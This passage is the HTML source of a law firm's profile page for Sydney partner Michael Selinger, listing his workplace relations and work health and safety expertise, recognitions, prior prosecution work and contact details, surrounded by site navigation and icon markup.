1.266.038 2.245-.778 2.283-2.095.037-1.317-.89-2.217-2.156-2.255z" /></symbol><symbol viewBox="0 0 24 24" id="help-circled"><path fill="currentColor" fill-rule="evenodd" d="M12 1.5C6.202 1.5 1.5 6.202 1.5 12S6.202 22.5 12 22.5 22.5 17.798 22.5 12 17.798 1.5 12 1.5zm.947 15.314c-.024.834-.642 1.35-1.444 1.327-.769-.024-1.373-.572-1.35-1.411.024-.835.661-1.364 1.43-1.34.806.022 1.392.59 1.364 1.424zm2.283-5.967c-.197.276-.638.633-1.19 1.064l-.615.422c-.3.23-.488.501-.586.81-.052.165-.089.591-.098.877-.005.057-.038.183-.211.183h-1.833c-.192 0-.216-.112-.211-.169.028-.778.14-1.42.464-1.936.436-.693 1.664-1.425 1.664-1.425.188-.14.333-.29.445-.454.207-.282.375-.596.375-.933 0-.39-.093-.76-.342-1.069-.29-.36-.604-.534-1.21-.534-.595 0-.941.3-1.19.694-.248.393-.206.857-.206 1.28H8.203c0-1.595.417-2.612 1.299-3.212.595-.408 1.354-.586 2.24-.586 1.163 0 2.086.216 2.902.835.754.572 1.153 1.378 1.153 2.465 0 .67-.235 1.233-.567 1.688z" /></symbol><symbol viewBox="0 0 24 24" id="information"><g fill="currentColor" fill-rule="evenodd" transform="translate(9 2.25)"><path d="M4.5 18.75v-12H0v.75h1.5v11.25H0v.75h6v-.75zM2.99 4.523a2.26 2.26 0 0 0 0-4.518 2.26 2.26 0 0 0 0 4.518z" /></g></symbol><symbol viewBox="0 0 24 24" id="information-circled"><path fill="currentColor" fill-rule="evenodd" d="M22.5 11.86C22.422 6.062 17.66 1.426 11.86 1.5 6.062 1.577 1.426 6.344 1.5 12.143 1.58 17.94 6.344 22.576 12.143 22.5c5.798-.08 10.439-4.842 10.359-10.64zM12 5.246c.83 0 1.5.67 1.5 1.5s-.67 1.5-1.5 1.5c-.829 0-1.5-.67-1.5-1.5s.671-1.5 1.5-1.5zm2.063 13.27H9.938v-.515h1.032v-7.5H9.938v-.563h3.094v8.063h1.031v.516z" /></symbol><symbol viewBox="0 0 24 24" id="instagram"><path fill="currentColor" fill-rule="evenodd" d="M20.953 5.22A2.22 2.22 0 0 0 18.733 3H5.22A2.22 2.22 0 0 0 3 5.22v13.512a2.22 2.22 0 0 0 2.22 2.221h13.512a2.22 2.22 0 0 0 2.221-2.22V5.22zM12 8.206a3.74 3.74 0 1 1 0 7.48 3.74 3.74 0 0 1 0-7.48zm7.457-.717a.748.748 0 0 1-.748.748h-2.244a.748.748 0 0 1-.748-.748V5.244c0-.413.335-.748.748-.748h2.244c.413 0 .748.335.748.748v2.244zm-.701 11.97H5.29c-.413 0-.795-.383-.795-.796v-8.181h2.481c-.14.467-.213.965-.213 1.476 0 1.399.544 2.708 1.533 3.697A5.2 5.2 0 0 0 12 17.184a5.203 5.203 0 0 0 3.703-1.534 5.177 5.177 0 0 0 1.533-3.692c0-.511-.073-1.01-.213-1.477h2.434v8.181c0 .413-.289.795-.701.795z" /></symbol><symbol viewBox="0 0 16 16" id="linkedin"><path d="M3.632 15.294V4.975H.202v10.319h3.43zM1.918 3.565c1.196 0 1.94-.792 1.94-1.782C3.836.77 3.114 0 1.94 0 .767 0 0 .77 0 1.783c0 .99.744 1.782 1.895 1.782h.023zM5.53 15.294h3.43V9.531c0-.308.023-.616.113-.836.248-.617.812-1.255 1.76-1.255 1.24 0 1.737.946 1.737 2.334v5.52H16V9.377c0-3.17-1.692-4.644-3.949-4.644-1.85 0-2.662 1.034-3.114 1.739h.023V4.975H5.53c.046.968 0 10.319 0 10.319z" /></symbol><symbol viewBox="0 0 24 24" id="location"><path fill="currentColor" fill-rule="evenodd" d="M12 1.5a6.75 6.75 0 0 0-6.75 6.75C5.25 13.5 12 22.5 12 22.5s6.75-9 6.75-14.25A6.75 6.75 0 0 0 12 1.5zm0 8.948a2.199 2.199 0 1 1 0-4.397 2.199 2.199 0 0 1 0 4.397z" /></symbol><symbol viewBox="0 0 16 16" id="menu"><path d="M2 11.667h12v-1H2v1zm0-3.334h12v-1H2v1zM2 4v1h12V4H2z" /></symbol><symbol viewBox="0 0 16 16" id="message"><path d="M4.16 11.519h4.8l2.56 1.92H6.827L3.584 15.87a.64.64 0 0 1-1.024-.512v-1.92H.96a.96.96 0 0 1-.96-.96V3.52c0-.53.43-.96.96-.96h1.6v7.359c0 .883.717 1.599 1.6 1.6zM15.04 0c.53 0 .96.43.96.96v8.959c0 .53-.43.96-.96.96h-1.6v1.92a.64.64 0 0 1-1.024.512l-3.243-2.432H4.16a.96.96 0 0 1-.96-.96V.96c0-.53.43-.96.96-.96h10.88z" /></symbol><symbol viewBox="0 0 16 16" id="minus"><path fill-rule="evenodd" fill="currentColor" d="M3.746 8.988a.99.99 0 1 1 0-1.982l8.508.002a.99.99 0 1 1 0 1.982l-8.508-.002z" /></symbol><symbol viewBox="0 0 16 16" id="mobile"><path d="M12 0c.53 0 .96.43.96.96v14.08c0 .53-.43.96-.96.96H4.96c-.53 0-.96-.43-.96-.96V.96c0-.53.43-.96.96-.96H12zm.32 12.16V.96A.32.32 0 0 0 12 .64H4.96a.32.32 0 0 0-.32.32v11.2h7.68zm-3.84 2.56a.64.64 0 1 0 0-1.28.64.64 0 0 0 0 1.28zm2.24-12.8a.32.32 0 0 1 0 .64H6.24a.32.32 0 1 1 0-.64h4.48z" /></symbol><symbol viewBox="0 0 16 17" fill="none" id="pen"><path d="M4.269 4.751a2 2 0 0 0-1.354 1.292L0 14.79l.46.459 4.69-4.69A1.485 1.485 0 0 1 5 9.913a1.5 1.5 0 1 1 1.5 1.5c-.231 0-.448-.057-.643-.15l-4.691 4.69.459.46 8.746-2.915a2 2 0 0 0 1.292-1.354L13 7.414l-4-4-4.731 1.337zm11.291-2.02L13.682.854a1.5 1.5 0 0 0-2.122 0L9.793 2.621l4 4 1.768-1.767a1.5 1.5 0 0 0 0-2.122z" fill="currentColor" /></symbol><symbol viewBox="0 0 16 16" id="phone"><path d="M15.69 13.77l-1.197 1.196a3.522 3.522 0 0 1-4.487.414 43.593 43.593 0 0 1-5.283-4.103A43.597 43.597 0 0 1 .62 5.994a3.522 3.522 0 0 1 .413-4.487L2.231.31a1.057 1.057 0 0 1 1.495 0L5.72 2.304a1.057 1.057 0 0 1 0 1.495l-.859.86a.705.705 0 0 0-.102.867 19.023 19.023 0 0 0 2.457 3.258 19.026 19.026 0 0 0 3.258 2.457.705.705 0 0 0 .868-.102l.859-.86a1.058 1.058 0 0 1 1.495 0l1.994 1.995a1.057 1.057 0 0 1 0 1.495z" /></symbol><symbol viewBox="0 0 22 22" id="pinterest"><title>Icons/Ionic/Social/social-pinterest</title><path d="M11 .5C5.202.5.5 5.202.5 11c0 4.298 2.587 7.992 6.286 9.619-.028-.732-.005-1.613.183-2.41l1.35-5.723s-.338-.67-.338-1.66c0-1.556.9-2.718 2.025-2.718.957 0 1.416.717 1.416 1.575 0 .96-.614 2.395-.928 3.726-.263 1.116.558 2.02 1.66 2.02 1.987 0 3.327-2.554 3.327-5.582 0-2.302-1.551-4.022-4.368-4.022-3.183 0-5.17 2.377-5.17 5.03 0 .914.271 1.56.693 2.057.192.23.22.324.15.586-.052.193-.164.657-.216.844-.07.267-.286.361-.525.263-1.467-.6-2.151-2.203-2.151-4.013 0-2.981 2.517-6.558 7.504-6.558 4.008 0 6.647 2.902 6.647 6.014 0 4.12-2.292 7.196-5.667 7.196-1.134 0-2.198-.614-2.564-1.308 0 0-.61 2.419-.74 2.887-.22.811-.657 1.618-1.055 2.25.942.277 1.94.432 2.976.432 5.799 0 10.5-4.702 10.5-10.5C21.5 5.202 16.798.5 11 .5z" fill="currentColor" fill-rule="evenodd" /></symbol><symbol viewBox="0 0 24 24" id="play"><path fill="currentColor" fill-rule="evenodd" d="M19.494 10.917L6.444 3.15A.984.984 0 0 0 5.933 3a.935.935 0 0 0-.928.938H5v16.125h.005c0 .515.417.937.928.937.192 0 .351-.066.525-.16l13.036-7.757a1.412 1.412 0 0 0 0-2.166z" /></symbol><symbol viewBox="0 0 40 40" fill="none" id="play-2"><path d="M25.25 19.067a.5.5 0 0 1 0 .866L17 24.696a.5.5 0 0 1-.75-.433v-9.526a.5.5 0 0 1 .75-.433l8.25 4.763z" fill="#F7981C" /></symbol><symbol viewBox="0 0 16 16" id="play-3"><title>Icon/UI/Video-outline</title><path d="M6.6 11.15L10.8 8 6.6 4.85v6.3zM8 1C4.136 1 1 4.136 1 8s3.136 7 7 7 7-3.136 7-7-3.136-7-7-7zm0 12.6A5.607 5.607 0 0 1 2.4 8c0-3.087 2.513-5.6 5.6-5.6 3.087 0 5.6 2.513 5.6 5.6 0 3.087-2.513 5.6-5.6 5.6z" fill="#fff" fill-rule="evenodd" /></symbol><symbol viewBox="0 0 16 16" id="plus"><path fill-rule="evenodd" fill="currentColor" d="M7.012 12.252l-.001-3.26H3.745a.99.99 0 1 1 0-1.982H7.01V3.745a.99.99 0 1 1 1.981 0l.002 3.266h3.26a.99.99 0 1 1 0 1.982h-3.26v3.26a.99.99 0 0 1-.99.99.992.992 0 0 1-.991-.99z" /></symbol><symbol viewBox="0 0 48 48" fill="none" id="present"><g clip-path="url(#cza)" fill="currentColor"><path d="M42.4 48.016H4a2.403 2.403 0 0 1-2.4-2.4v-22.4a.8.8 0 0 1 .8-.8H44a.8.8 0 0 1 .8.8v22.4c0 1.323-1.077 2.4-2.4 2.4zm-39.2-24v21.6a.8.8 0 0 0 .8.8h38.4a.8.8 0 0 0 .8-.8v-21.6h-40z" /><path d="M45.6 24.016H.8a.8.8 0 0 1-.8-.8v-8c0-1.323 1.077-2.4 2.4-2.4H44c1.323 0 2.4 1.077 2.4 2.4v8a.8.8 0 0 1-.8.8zm-44-1.6h43.2v-7.2a.8.8 0 0 0-.8-.8H2.4a.8.8 0 0 0-.8.8v7.2z" /><path d="M23.2 48.016a.8.8 0 0 1-.8-.8v-34a.8.8 0 0 1 1.6 0v34a.8.8 0 0 1-.8.8z" /><path d="M23.2 14.398a.84.84 0 0 1-.09-.004c-.459-.053-11.272-1.32-14.187-5.952C8.35 7.603 8 6.538 8 5.616c0-1.426.994-3.26 2.414-4.46 1.079-.91 2.256-1.311 3.32-1.129 5.332.909 9.194 7.445 10.253 13.43a.805.805 0 0 1-.203.689.804.804 0 0 1-.584.252zM13.22 1.584c-.538 0-1.16.277-1.774.797C10.411 3.253 9.6 4.675 9.6 5.616c0 .722.34 1.48.66 1.949 1.873 2.974 8.46 4.55 11.926 5.088-1.044-4.359-3.984-10.24-8.72-11.048a1.384 1.384 0 0 0-.247-.021z" /><path d="M23.2 14.398a.797.797 0 0 1-.787-.94C23.473 7.472 27.336.936 32.666.028c1.062-.185 2.241.218 3.32 1.129 1.42 1.2 2.414 3.033 2.414 4.459 0 .922-.35 1.987-.94 2.851-2.898 4.607-13.711 5.874-14.17 5.927a.84.84 0 0 1-.09.004zm9.98-12.814c-.084 0-.166.006-.245.02-4.733.809-7.674 6.684-8.719 11.042 2.763-.436 9.891-1.852 11.906-5.056.337-.494.678-1.252.678-1.974 0-.94-.811-2.363-1.846-3.235-.616-.52-1.236-.797-1.773-.797z" /></g><defs><clipPath id="cza"><path fill="#fff" d="M0 0h48v48H0z" /></clipPath></defs></symbol><symbol viewBox="0 0 24 24" id="print"><path fill="currentColor" fill-rule="evenodd" d="M18.748 7.5H5.252a3.01 3.01 0 0 0-3.002 3V17h3.745v4h12.01v-4h3.745v-6.5c0-1.65-1.351-3-3.002-3zm-2.248 12h-9v-6h9v6zM18.005 3H5.995v3.75h12.01V3z" /></symbol><symbol viewBox="0 0 40 40" fill="none" id="scroll-down"><path d="M17.6 12.96v9.28h-2.239a.32.32 0 0 0-.246.525l3.914 5.005a.64.64 0 0 0 .983 0l3.914-5.005a.32.32 0 0 0-.246-.525h-2.24v-9.28a.96.96 0 0 0-.96-.96h-1.92a.96.96 0 0 0-.96.96z" fill="#F7981C" /></symbol><symbol viewBox="0 0 16 16" id="search"><path fill="currentColor" fill-rule="evenodd" d="M11.221 9.973a6.234 6.234 0 1 0-1.248 1.248l4.778 4.775L16 14.751l-4.779-4.778zm-4.934.726a4.415 4.415 0 1 1 0-8.83 4.415 4.415 0 0 1 0 8.83z" /></symbol><symbol viewBox="0 0 24 24" id="share"><path fill="currentColor" fill-rule="evenodd" d="M17.992 16.145c-.752 0-1.455.25-1.956.749l-7.17-4.145c.05-.25.1-.45.1-.699 0-.25-.05-.45-.1-.7l7.07-4.094c.551.5 1.254.799 2.056.799A3.011 3.011 0 0 0 21 5.059a3.011 3.011 0 0 0-3.008-2.996 3.011 3.011 0 0 0-3.009 2.996c0 .25.05.45.1.7l-7.07 4.094a3.018 3.018 0 0 0-2.055-.8C4.304 9.054 3 10.404 3 12.05a3.011 3.011 0 0 0 3.008 2.996c.803 0 1.505-.3 2.056-.799l7.12 4.145c-.05.2-.1.4-.1.65a2.904 2.904 0 0 0 2.908 2.896A2.904 2.904 0 0 0 20.9 19.04a2.904 2.904 0 0 0-2.908-2.896z" /></symbol><symbol viewBox="0 0 16 16" id="tick"><path fill-rule="evenodd" d="M12.724 5.692L7 11.71a.91.91 0 0 1-1.333 0L3.276 9.197a1.03 1.03 0 0 1 0-1.403.911.911 0 0 1 1.333 0l1.724 1.813 5.057-5.316a.91.91 0 0 1 1.334 0 1.026 1.026 0 0 1 0 1.401" /></symbol><symbol viewBox="0 0 25 24" id="twitter"><path fill-rule="evenodd" d="M13.98 10.16L22.72 0h-2.07l-7.59 8.82L6.99 0H0l9.17 13.34L0 24h2.07l8.02-9.32 6.4 9.32h6.99l-9.51-13.84zm-2.84 3.3l-.93-1.33L2.82 1.56H6l5.96 8.53.93 1.33 7.75 11.09h-3.18l-6.33-9.05z" /></symbol><symbol viewBox="0 0 32 33" fill="none" id="up-circle"><circle cx="16" cy="16.5" r="15" transform="rotate(-90 16 16.5)" /><path d="M17.92 22.132v-7.424h1.791a.256.256 0 0 0 .197-.42l-3.131-4.004a.512.512 0 0 0-.787 0l-3.13 4.004a.256.256 0 0 0 .196.42h1.792v7.424c0 .424.343.768.768.768h1.536a.768.768 0 0 0 .768-.768z" fill="#313C44" /></symbol><symbol viewBox="0 0 16 16" id="user"><path fill-rule="evenodd" d="M14 12c0-1.08-1.151-2.018-2.862-2.546A3.98 3.98 0 0 1 8 11a3.98 3.98 0 0 1-3.138-1.546C3.151 9.982 2 10.92 2 12v2h12v-2zm-4-8a2 2 0 1 0-4 0v3a2 2 0 1 0 4 0V4zm5 12H1a1 1 0 0 1-1-1v-3c0-1.864 1.648-3.472 4.068-4.331A3.88 3.88 0 0 1 4 7V4a4 4 0 0 1 8 0v3c0 .229-.03.451-.068.669C14.352 8.528 16 10.136 16 12v3a1 1 0 0 1-1 1z" /></symbol><symbol viewBox="0 0 16 16" id="user2"><path d="M8 10.105c-1.983 0-3.79-2.81-3.79-5.894C4.21 1.535 5.593 0 8 0c2.408 0 3.79 1.535 3.79 4.21 0 3.086-1.807 5.895-3.79 5.895zm7.391 2.156c.379.229.61.639.609 1.08v.751c0 .62-.448 1.148-1.06 1.247A48.195 48.195 0 0 1 8 16a48.195 48.195 0 0 1-6.94-.661A1.261 1.261 0 0 1 0 14.092v-.753c0-.44.229-.85.605-1.078 1.074-.654 3.33-2.001 4.701-2.643A3.71 3.71 0 0 0 8 10.948a3.706 3.706 0 0 0 2.688-1.323c1.363.644 3.624 1.985 4.703 2.636z" /></symbol><symbol viewBox="0 0 35 49" fill="none" id="work-life"><path d="M34.608 38.908L31.762 9.707c-.165-1.7-.939-3.192-2.077-4.319-.022-.03-.051-.054-.077-.081a7.294 7.294 0 0 0-5.076-2.04h-3.934C20.283 2.125 19.438 0 17.503 0c-1.935 0-2.78 2.125-3.095 3.267H10.47A7.295 7.295 0 0 0 5.351 5.35c-.006.006-.013.011-.018.02C4.185 6.5 3.406 7.996 3.24 9.706l-2.845 29.2c-.25 2.576.578 5.06 2.333 6.996 1.656 1.826 3.985 2.917 6.461 3.068.049.008.095.029.149.029.03 0 .057-.015.088-.018.113.005.225.018.34.018H25.24c.115 0 .227-.013.342-.018.03.003.055.018.088.018.054 0 .1-.021.15-.031 2.475-.15 4.802-1.241 6.455-3.066 1.754-1.935 2.582-4.42 2.333-6.995zM17.503 1.635c.618 0 1.091.836 1.379 1.632h-2.756c.285-.796.76-1.632 1.377-1.632zM10.472 4.9l9.472-.002.008.002.018-.002h4.563a5.69 5.69 0 0 1 3.621 1.294l-1.656 12.47c-.58 3.858-4.162 7.006-8.178 7.395v-.74a.817.817 0 0 0-1.633 0v.74c-4.015-.39-7.595-3.537-8.172-7.381L6.854 6.19a5.692 5.692 0 0 1 3.618-1.29zm14.381 42.467h-14.7v-5.064c0-1.711 1.465-3.103 3.267-3.103h8.167c1.801 0 3.266 1.392 3.266 3.103v5.064zm6.215-2.561c-1.197 1.32-2.824 2.15-4.581 2.43v-4.933c0-2.611-2.199-4.736-4.9-4.736H13.42c-2.702 0-4.9 2.125-4.9 4.736v4.935c-1.758-.28-3.386-1.111-4.583-2.432-1.44-1.588-2.122-3.628-1.914-5.74l2.845-29.2a5.362 5.362 0 0 1 .568-1.938l1.46 10.976c.706 4.706 4.928 8.404 9.79 8.788v4.158a.817.817 0 0 0 1.634 0v-4.159c4.862-.383 9.086-4.081 9.797-8.8l1.457-10.955c.298.588.496 1.237.563 1.928l2.845 29.202c.208 2.112-.473 4.15-1.914 5.74z" fill="currentColor" /></symbol><symbol viewBox="0 0 24 24" id="youtube"><path fill="currentColor" fill-rule="evenodd" d="M23.84 6.975c0-2.11-1.55-3.806-3.468-3.806A169.797 169.797 0 0 0 12.422 3h-.844c-2.7 0-5.353.047-7.95.169-1.912 0-3.464 1.706-3.464 3.815A68.68 68.68 0 0 0 0 11.991 71.644 71.644 0 0 0 .16 17c0 2.11 1.551 3.82 3.464 3.82 2.728.127 5.526.184 8.372.179 2.85.01 5.639-.047 8.371-.178 1.918 0 3.47-1.711 3.47-3.82.112-1.674.163-3.343.159-5.016a68.878 68.878 0 0 0-.155-5.011zM9.704 16.589V7.38L16.5 11.98 9.703 16.59z" /></symbol></svg>



<header class="s-mobile-header js-flex-fixed logo-on-active ">
    <div class="fixed-header-bar">
        <a href="/" class="logo">
            <img class="large-logo inverse" src="/assets/images/logo.png" alt="Holding Redlich Logo" />
                <img class="large-logo default" src="/assets/images/logo-inverse.png" alt="Holding Redlich Logo" />
        </a>
    </div>
</header>

<header class="s-mobile-header js-flex-fixed ">
    <div class="fixed-header-bar">
        <a href="/" class="logo">
            <img class="large-logo inverse" src="/assets/images/logo.png" alt="Holding Redlich Logo" />
                <img class="large-logo default" src="/assets/images/logo-inverse.png" alt="Holding Redlich Logo" />
        </a>

        <button class="c-mobile-menu-trigger" type="button" aria-label="Mobile Menu" aria-controls="primary-links">
            <span class="flex-wrapper">
                <span class="hamburger-box">
                    <span class="hamburger-inner"></span>
                </span>
                <span class="sr-only">Menu</span>
            </span>
        </button>

    </div>

    <nav class="mobile-nav" role="navigation">
        <button class="c-mobile-menu-trigger" type="button" aria-label="Mobile Menu" aria-controls="primary-links">
            <span class="flex-wrapper">
                <span class="hamburger-box">
                    <span class="hamburger-inner"></span>
                </span>
                <span class="sr-only">Menu</span>
            </span>
        </button>

        <div class="c-mobile-search">
            <form method="get" action="/search?" class="search-dialog">
                <div class="form-horizontal">
                    <div class="form-group">
                        <div class="editing-form-label-cell">
                            <label class="control-label">Search for:</label>
                        </div>
                        <div class="editing-form-value-cell">
                            <input name="ask" placeholder="Search" type="text" maxlength="1000" class="form-control tontest" autocomplete="off">
                        </div>
                    </div>
                    <div class="form-group form-group-submit">
                        <input type="submit" value="Search" class="btn btn-default">
                    </div>
                </div>
            </form>
        </div>

        
            <ul id="c-primary-links">
                        <li><a href="/about">About</a></li>
                        <li><a href="/lawyers">Lawyers</a></li>
                        <li><a href="/our-expertise">Our Expertise</a></li>
                        <li><a href="/knowledge">Knowledge</a></li>
                        <li><a href="/news">News </a></li>
                        <li><a href="/events">Events</a></li>
                        <li>
                            <button aria-pressed="false" aria-label="Navigation Sub Menu" class="sub-menu-toggle has-submenu">Careers</button>

                            <ul>
                                <li>
                                    <a href="#" class="back btn btn-skin-1">
                                        <svg class="svg-icon ">
                                            <use xlink:href="#chevron-left"></use>
                                        </svg>
                                        Back
                                    </a>
                                </li>

                                    <li><a href="/careers">Careers Home</a></li>
                                    <li><a href="/careers/legal">Legal Careers</a></li>
                                    <li><a href="/careers/graduates">Early Careers</a></li>
                                    <li><a href="/business-and-legal-support-careers">Business and Legal Support Careers</a></li>
                                    <li><a href="/working-at-holding-redlich">Working with us</a></li>
                                    <li><a href="https://clientapps.jobadder.com/4627/holding-redlich">Current vacancies</a></li>

                                <li>
                                    <a href="/careers" class="parent-link btn btn-skin-1 btn-icon">
                                        Overview <svg class="svg-icon ">
                                            <use xlink:href="#arrow-right"></use>
                                        </svg>
                                    </a>
                                </li>
                            </ul>
                        </li>
                        <li><a href="/contact-us">Contact us</a></li>
            </ul>
        
        
            <ul id="c-secondary-links">
                <li>
                    <p class="display-micro">Holding Redlich &copy; 2026</p>
                </li>
                    <li><a href="/legal-notices">Legal Notices</a></li>
                    <li><a href="/payment-terms">Payment Terms</a></li>
                    <li><a href="/sitemap">Sitemap</a></li>
                    <li><a href="/contact-us">Contact us</a></li>
            </ul>
        

        <div class="c-social-links">
            <a href="" title="Facebook" target="_blank">
                <svg class="svg-icon icon-facebook">
                    <use xlink:href="#facebook" />
                </svg>
            </a>
            <a href="https://twitter.com/HoldingRedlich" title="Twitter" target="_blank">
                <svg class="svg-icon icon-twitter">
                    <use xlink:href="#twitter" />
                </svg>
            </a>
            <a href="http://www.linkedin.com/company/holding-redlich?trk=hb_tab_compy_id_30333" title="LinkedIn" target="_blank">
                <svg class="svg-icon icon-linkedin">
                    <use xlink:href="#linkedin" />
                </svg>
            </a>
        </div>
    </nav>
</header>

<header class="s-desktop-header js-flex-fixed ">
    <div class="desktop-header-content">
        <a href="/" class="logo">
            <img class="large-logo inverse" src="/assets/images/logo.png" alt="Holding Redlich Logo" />
                <img class="large-logo default" src="/assets/images/logo-inverse.png" alt="Holding Redlich Logo" />
        </a>

        
            <nav class="c-desktop-menu">
                <ul>
                            <li><a href="/about">About</a></li>
                            <li><a href="/lawyers">Lawyers</a></li>
                            <li><a href="/our-expertise">Our Expertise</a></li>
                            <li><a href="/knowledge">Knowledge</a></li>
                            <li><a href="/news">News </a></li>
                            <li><a href="/events">Events</a></li>
                            <li class="nav-dropdown js-dropdown">
                                <a href="/careers">
                                    Careers
                                    <span class="icon">
                                        <svg class="svg-icon ">
                                            <use xlink:href="#chevron-up"></use>
                                        </svg>
                                    </span>
                                </a>
                                <ul class="flayout" style="display: none;">
                                        <li>
                                            <a href="/careers" class="">Careers Home</a>
                                        </li>
                                        <li>
                                            <a href="/careers/legal" class="">Legal Careers</a>
                                        </li>
                                        <li>
                                            <a href="/careers/graduates" class="">Early Careers</a>
                                        </li>
                                        <li>
                                            <a href="/business-and-legal-support-careers" class="">Business and Legal Support Careers</a>
                                        </li>
                                        <li>
                                            <a href="/working-at-holding-redlich" class="">Working with us</a>
                                        </li>
                                        <li>
                                            <a href="https://clientapps.jobadder.com/4627/holding-redlich" class="">Current vacancies</a>
                                        </li>
                                </ul>
                            </li>
                            <li><a href="/contact-us">Contact us</a></li>

                    <li>
                        <div class="js-search-bar-trigger c-desktop-menu-search" tabindex="0">
                            <svg class="svg-icon ">
                                <use xlink:href="#search" />
                            </svg>
                        </div>
                    </li>
                    <li class="social-icon">
                        <div>
                            <a href="http://www.linkedin.com/company/holding-redlich?trk=hb_tab_compy_id_30333" title="LinkedIn">
                                <svg class="svg-icon icon-linkedin">
                                    <use xlink:href="#linkedin" />
                                </svg>
                                <span class="sr-only">LinkedIn</span>
                            </a>
                            <a href="https://twitter.com/HoldingRedlich" title="Twitter">
                                <svg class="svg-icon icon-twitter">
                                    <use xlink:href="#twitter" />
                                </svg>
                                <span class="sr-only">Twitter</span>
                            </a>
                        </div>
                    </li>
                </ul>
            </nav>
        

    </div>
</header>
<div class="azure-search-form search-bar" data-search-url="https://holdingredlichcom.search.windows.net/indexes/web-content/docs?api-version=2016-09-01&amp;api-key=C5DA22C8AF06E0EA5BED96D1E9FEBC2F" data-redirect="/search" data-perpage="10">
    <div class="search-overlay js-search-bar-close"></div>
    <div class="search-bar-content">
        <div class="search-container container">
            <div class="search-inner">
                <label for="search-input" class="sr-only">What are you searching for?</label>
                <input type="text" id="search-input" class="search-input" data-placeholder-desktop="What are you searching for?" data-placeholder-mobile="Search..." placeholder="What are you searching for?" />
                <div class="search-icon js-search-bar-search" tabindex="0" role="button" aria-label="Search">
                    <svg class="svg-icon icon-search">
                        <use xlink:href="#search" />
                    </svg>
                </div>
                <div class="search-button btn btn-skin-1 js-search-bar-search" tabindex="0" role="button">
                    Search
                </div>
                <div class="search-close js-search-bar-close" tabindex="0" role="button" aria-label="Close search">
                    <svg class="svg-icon ">
                        <use xlink:href="#cross" />
                    </svg>
                </div>
            </div>
        </div>
    </div>
</div>




    <section class="s-page-header dark-bg js-blend-mode large">
        <div class="mask-bg-mobile" style="background-image: url('https://assets-us-01.kc-usercontent.com:443/fa776f1a-4d27-4a6b-ae1c-2ce928f9647d/d4a07ea5-0d11-41f7-85f9-d2a1194d4268/Michael_Selinger_005.jpg');"></div>
        <div class="mask-bg-desktop" style="background-image: url('https://assets-us-01.kc-usercontent.com:443/fa776f1a-4d27-4a6b-ae1c-2ce928f9647d/d4a07ea5-0d11-41f7-85f9-d2a1194d4268/Michael_Selinger_005.jpg');"></div>
        <div class="mask-color"></div>
        <div class="mask-screen"></div>
        <div class="mask-multiply">
            <div class="mask-1"></div>
            <div class="mask-2"></div>
        </div>
        <div class="container">
            <div class="header-wrapper">
                <div class="header-content">
                    <h1>Michael Selinger</h1>
                    <div class="s-page-profile-header">
                        <h4 class="position">Partner - <span><em>Sydney</em></span></h4>
                        <h4 class="area-heading">Areas of Expertise</h4>
                            <p class="area-text"><em>
                    <a href="/our-expertise/practice-area/workplace-relations-safety">Workplace Relations &amp; Safety</a>,                    <a href="/our-expertise/practice-area/royal-commissions-commissions-of-inquiry">Royal Commissions &amp; Commissions of Inquiry</a>,                    <a href="/our-expertise/practice-area/regulatory">Regulatory</a>,                    <a href="/transport-shipping-logistics">Transport, Shipping &amp; Logistics</a>,                    <a href="/expertise/sector/government-law">Government</a>
    </em></p>


                        <div class="contact">
                            <h4 class="contact-nav">
                                <div class="icon"></div>
                                Contact &#xA;Michael
                            </h4>
                            <div class="contact-details">
                                    <a href="tel:&#x2B;61 2 8083 0430" class="lawyer-contact" data-contact="Michael Selinger">
                                        <svg class="svg-icon ">
                                            <use xlink:href="#phone" />
                                        </svg>
                                        &#x2B;61 2 8083 0430
                                    </a>
                                    <a href="mailto:michael.selinger@holdingredlich.com" class="lawyer-contact" data-contact="Michael Selinger">
                                        <svg class="svg-icon ">
                                            <use xlink:href="#email" />
                                        </svg>
                                        michael.selinger@holdingredlich.com
                                    </a>
                                    <a href="https://www.linkedin.com/in/michael-selinger-34812626/">
                                        <svg class="svg-icon ">
                                            <use xlink:href="#linkedin"></use>
                                        </svg>
                                        Connect
                                    </a>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </section>
        <section class="cw-column-layout two-col-1-2">
        <div class="container">
            <div class="column-wrapper">
                <div class="c-text-block">
                    <h2>Expertise</h2>
                 </div>
                <div class="c-text-block">
                    <p>Michael is a partner in our Sydney office and practices in all areas of workplace relations with a special focus on work health and safety. Michael acts for a diverse range of clients in construction and manufacturing, agribusiness, media, education, professional services, transport and government.</p><p>He has been listed in The Best Lawyers in Australia guide for Occupational Health and Safety Law since 2020. Since 2021, he has also been recognised as one of NSW’s leading workplace health and safety lawyers by Doyle’s Guide.</p><p>Michael’s expertise includes:</p><ul>
  <li>appearing in industrial disputes, litigated claims and coronial hearings</li>
  <li>work health and safety including structuring WHS management systems, agreements, policies and procedures</li>
  <li>conducting internal workplace investigations and dealing with investigations by regulatory agencies including SafeWork, Department of Immigration, Fair Work Ombudsman and ABCC</li>
  <li>management of injured workers including workers compensation, personal injury and return to work issues</li>
  <li>preparing all forms of employment contracts, including executive contracts, protection of confidential information and restraints of trade</li>
  <li>the development of collective agreements and interpretation of the Fair Work Act 2009 and industrial instruments</li>
  <li>managing employment issues in a transfer of business and company restructuring including advice in relation to outsourcing, organisational change and redundancy.</li>
</ul><img src="https://assets-us-01.kc-usercontent.com:443/fa776f1a-4d27-4a6b-ae1c-2ce928f9647d/ee76cf1c-cccf-4acd-9ee4-8c1d250b6d07/Safety%20-%20No%20Ranking%20-%202024.png" alt="Michael Selinger, Partner, Holding Redlich, Sydney" />
                </div>
            </div>
        </div>
    </section>

        <section class="cw-column-layout two-col-1-2">
        <div class="container">
            <div class="column-wrapper">
                <div class="c-text-block">
                    <h2>Experience</h2>
                 </div>
                <div class="c-text-block">
                    <p>Michael has extensive litigation experience in employment disputes and defending work health and safety prosecutions. Before joining Holding Redlich, Michael’s practice included acting on behalf of SafeWork NSW in prosecuting breaches of the safety legislation. Michael is a regular presenter of seminars and training on workplace issues, in particular on work health and safety.</p>
                </div>
            </div>
        </div>
    </section>

    
    









    
        

    <section class="s-slope-bg grey-bg pos-header">
        <div class="container">

            <div class="c-slider three-slides dots-top ">
                <div class="slider-container">
                    <div class="slider-heading">
                        <h2>Publications</h2>
                    </div>
                    <div class="inner">
                            <div class="slide-item stacked ">
                                <div class="c-tile c-card-tile frameless">
                                    <p class="date">
                                        16 December 2025 <strong> - <a href="/knowledge">Knowledge</a></strong>
                                    </p>
